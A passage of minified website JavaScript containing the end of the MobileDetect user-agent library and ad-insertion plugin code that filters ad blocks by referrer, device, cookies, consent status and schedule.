Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_945321790298 = function(){
